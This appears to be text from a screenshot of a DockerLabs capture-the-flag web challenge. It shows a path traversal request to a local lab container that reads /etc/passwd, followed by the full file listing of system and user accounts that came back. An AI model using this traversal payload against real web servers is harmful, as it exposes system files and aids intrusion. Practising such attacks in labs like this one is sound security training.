 4You
4You
172.17.0.2/index.php?secret=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh